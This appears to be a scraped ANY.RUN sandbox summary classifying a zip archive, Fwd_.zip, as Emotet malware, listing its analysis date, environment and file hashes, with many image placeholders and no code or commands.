


| File name: | Fwd_.zip |
| Full analysis: | https://app.any.run/tasks/636046dd-8c40-4893-828f-9e0fa4433761 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |

| Analysis date: | October 14, 2019, 10:55:46 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | F26B6CCD40756EF2712CCBE39671E39D |
| SHA1: | F654B9906EBE8041117E1E669EBA543E1DF63C56 |
| SHA256: | 1DD38A8FCF16016B19E1A14A66CF9E1A8BBBC6DE747D0BF676CE70C0CF30A575 |
| SSDEEP: | 12288:kS28qkQMi5jy8+FFcsu6i+Ys2DQkXujilC39uT/dVsETSzIpwxjJ:tV45fUFRk+08kCHKd+HIEJ |




MALICIOUS



